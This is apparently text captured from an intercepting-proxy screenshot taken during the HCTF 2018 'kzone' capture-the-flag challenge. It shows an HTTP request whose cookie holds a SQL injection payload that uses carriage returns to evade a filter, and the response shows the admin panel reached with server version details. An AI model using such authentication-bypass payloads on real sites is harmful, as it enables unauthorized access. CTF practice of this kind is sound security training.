 Go
Cancel
<
>
Target: http://kzone.2018.hctf.io
?
Request
Raw
Params
Headers
Hex
GET /admin/ HTTP/1.1
Host: kzone.2018.hctf.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://kzone.2018.hctf.io/admin/login.php
Cookie: islogin=1; login_data={"admin_user":"admin'\rand\r'0","admin_pass":"3aa526bed244d14a09ddcc49ba36684866ec7661"}
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
KK Zone Fish Control Center
Management Index
Fish count:23
Current Time：2018-11-11 06:16:12pm
Fish Management
Server Information
PHP Version：5.6.37-1+ubuntu16.04.1+deb.sury.org+1 Non-thread safe
MySQL Version：mysql Ver 14.14 Distrib 5.7.23, for Linux (x86_64) using EditLine
wrapper
Server Software：Apache/2.4.18 (Ubuntu)